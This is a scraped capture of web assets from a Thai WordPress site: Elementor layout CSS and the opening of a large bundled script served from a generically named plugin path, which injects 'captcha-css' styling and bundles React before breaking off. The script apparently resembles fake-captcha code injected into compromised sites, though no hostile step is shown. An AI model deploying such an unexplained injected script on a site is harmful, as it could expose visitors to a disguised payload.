.elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-aa26204 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-6710 .elementor-element.elementor-element-624634a{width:70%;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-624634a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-624634a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-624634a > .elementor-element-populated, .elementor-6710 .elementor-element.elementor-element-624634a > .elementor-element-populated > .elementor-background-overlay, .elementor-6710 .elementor-element.elementor-element-624634a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-8bba667{--icon-size:25px;}}@media(min-width:768px){.elementor-6710 .elementor-element.elementor-element-6f750f0{width:59.54%;}.elementor-6710 .elementor-element.elementor-element-624634a{width:40.374%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6710 .elementor-element.elementor-element-6f750f0{width:50%;}.elementor-6710 .elementor-element.elementor-element-624634a{width:50%;}}/* Start custom CSS for section, class: .elementor-element-80ee5a1 *//* Fade In Option */

.header-2 {
 opacity: 0;
 -moz-transition: opacity .25s ease-out!important;
  -webkit-transition: opacity .25s ease-out!important;
  transition: opacity .25s ease-out!important;
}


.elementor-sticky--effects.header-2  {
 opacity: 1!important;
}

/* End Of Fade In Option *//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-6701.css?ver=1766558550
body_size: 881
content:
.elementor-6701 .elementor-element.elementor-element-7f2ba16:not(.elementor-motion-effects-element-type-background), .elementor-6701 .elementor-element.elementor-element-7f2ba16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9300ec7 );}.elementor-6701 .elementor-element.elementor-element-7f2ba16 > .elementor-container{max-width:1370px;}.elementor-6701 .elementor-element.elementor-element-7f2ba16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 0px 0px;}.elementor-6701 .elementor-element.elementor-element-7f2ba16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6701 .elementor-element.elementor-element-bf800e5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6701 .elementor-element.elementor-element-bf800e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6701 .elementor-element.elementor-element-27657a5 img{width:32%;}.elementor-6701 .elementor-element.elementor-element-5bba188{text-align:center;font-family:"Helvetica", Sans-serif;font-weight:500;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-cf73cee{text-align:center;font-family:"Helvetica", Sans-serif;font-weight:600;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-aa7ff53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6701 .elementor-element.elementor-element-aa7ff53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6701 .elementor-element.elementor-element-05f0268 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-6701 .elementor-element.elementor-element-05f0268 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:300;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-bf9a3a6 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-6701 .elementor-element.elementor-element-bf9a3a6{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:500;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-193d368 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6701 .elementor-element.elementor-element-193d368 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6701 .elementor-element.elementor-element-398a271 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-6701 .elementor-element.elementor-element-398a271 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:500;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-33a7354 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-6701 .elementor-element.elementor-element-33a7354{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:500;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-e7a5362 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6701 .elementor-element.elementor-element-e7a5362 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6701 .elementor-element.elementor-element-616f57d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6701 .elementor-element.elementor-element-616f57d{text-align:center;}.elementor-6701 .elementor-element.elementor-element-616f57d img{width:75%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6701 .elementor-element.elementor-element-5464618{text-align:center;font-family:"Prompt", Sans-serif;font-weight:400;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-8f6e606.elementor-social-icon{background-color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-8f6e606.elementor-social-icon i{color:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-8f6e606.elementor-social-icon svg{fill:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-33620ae.elementor-social-icon{background-color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-33620ae.elementor-social-icon i{color:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-33620ae.elementor-social-icon svg{fill:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-9ee5097.elementor-social-icon{background-color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-9ee5097.elementor-social-icon i{color:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-9ee5097.elementor-social-icon svg{fill:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-122ce75.elementor-social-icon{background-color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-122ce75.elementor-social-icon i{color:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-122ce75.elementor-social-icon svg{fill:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-93ff4ff.elementor-social-icon{background-color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-93ff4ff.elementor-social-icon i{color:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-repeater-item-93ff4ff.elementor-social-icon svg{fill:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-14ab4fd{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-widget-container{text-align:center;}.elementor-6701 .elementor-element.elementor-element-14ab4fd .elementor-social-icon{--icon-padding:0.2em;}.elementor-6701 .elementor-element.elementor-element-55ad886:not(.elementor-motion-effects-element-type-background), .elementor-6701 .elementor-element.elementor-element-55ad886 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2d869b5d );}.elementor-6701 .elementor-element.elementor-element-55ad886 > .elementor-container{max-width:1200px;}.elementor-6701 .elementor-element.elementor-element-55ad886{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6701 .elementor-element.elementor-element-55ad886 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6701 .elementor-element.elementor-element-74c5924 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-6701 .elementor-element.elementor-element-74c5924{text-align:start;font-family:"Prompt", Sans-serif;font-weight:400;color:var( --e-global-color-1e9f73fe );}.elementor-6701 .elementor-element.elementor-element-a8e07fa:not(.elementor-motion-effects-element-type-background), .elementor-6701 .elementor-element.elementor-element-a8e07fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9300ec7 );}.elementor-6701 .elementor-element.elementor-element-a8e07fa > .elementor-container{max-width:1200px;}.elementor-6701 .elementor-element.elementor-element-a8e07fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 5px 0px;}.elementor-6701 .elementor-element.elementor-element-a8e07fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6701 .elementor-element.elementor-element-9396ac8{text-align:start;font-family:"Prompt", Sans-serif;font-size:13px;font-weight:400;color:var( --e-global-color-1e9f73fe );}.elementor-bc-flex-widget .elementor-6701 .elementor-element.elementor-element-2a482fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6701 .elementor-element.elementor-element-2a482fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-6701 .elementor-element.elementor-element-74c5924{text-align:center;}.elementor-6701 .elementor-element.elementor-element-9396ac8{text-align:center;}}@media(min-width:768px){.elementor-6701 .elementor-element.elementor-element-bf800e5{width:25.08%;}.elementor-6701 .elementor-element.elementor-element-aa7ff53{width:23.149%;}.elementor-6701 .elementor-element.elementor-element-193d368{width:27.394%;}.elementor-6701 .elementor-element.elementor-element-e7a5362{width:24.358%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://researcherthailand.co.th/wp-content/plugins/plugin/wp-core-features.js?ver=1.0
body_size: 179685
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array 